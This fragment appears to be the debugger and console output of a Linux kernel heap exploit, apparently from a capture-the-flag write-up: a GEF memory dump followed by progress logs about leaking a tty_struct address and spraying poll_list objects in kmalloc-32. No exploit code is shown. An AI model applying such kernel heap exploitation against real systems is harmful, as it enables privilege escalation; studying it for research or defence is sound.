 gef> x/40gx 0xffff8880189313e0
0xffff8880189313e0: 0x0000000000000000 0x0000000000000000
0xffff8880189313f0: 0x0000000000000000 0x0000000000000000
0xffff888018931400: 0x00000000deaddead 0x0000000000000000
0xffff888018931410: 0xffff888003660540 0xffffffff8206b6a0
0xffff888018931420: 0x0000000000000030 0x0000000000000000
0xffff888018931430: 0x0000000000000000 0xffff888018931438
0xffff888018931440: 0xffff888018931438 0xffff888018931448
0xffff888018931450: 0xffff888018931448 0x0000000000000000
0xffff888018931460: 0x0000000000000000 0x0000000000000000
0xffff888018931470: 0xffff888018931470 0xffff888018931470
0xffff888018931480: 0x0000000000000000 0x0000000000000000
[*] release all the seq_ops replaced by the tty_file_private
[*] tty_struct_addr == 0xffff888018931400
[+] Spraying poll_list(kmalloc-32)
[*] Process binded to core 1
[*] Process binded to core 0
[+] pause2 here
a